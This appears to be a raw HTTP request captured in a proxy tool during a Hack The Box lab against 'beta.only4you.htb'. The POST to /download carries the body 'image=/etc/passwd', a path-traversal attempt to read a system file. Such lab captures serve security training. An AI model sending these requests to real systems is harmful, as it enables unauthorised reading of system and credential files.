 Pretty Raw Hex
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://beta.only4you.htb/list
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 17
10 Origin: http://beta.only4you.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 image=/etc/passwd